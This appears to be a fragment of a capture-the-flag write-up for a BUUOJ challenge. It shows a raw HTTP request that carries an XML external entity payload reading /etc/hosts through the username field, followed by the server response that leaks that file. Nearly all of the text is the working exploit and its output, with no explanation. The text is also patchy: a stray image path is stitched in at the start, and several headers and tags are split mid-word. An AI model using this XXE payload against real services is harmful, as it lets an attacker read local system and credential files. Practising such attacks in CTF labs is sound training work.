 Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 158
Origin: http://25ac57c0-eba7-4394-bfc2-7a785128552d.node3.buuoj.cn
Connection: close
Referer: http://25ac57c0-eba7-4394-bfc2-7a785128552d.node3.buuoj.cn/
Cookie:
UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ff
b792cb
<?xml version="1.0"?>
<!DOCTYPE note [
<!ENTITY hhh SYSTEM "file:////etc/hosts">
]>
<user><username>&hhh;</username><password>123456</password></us
er>
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
</msg></result>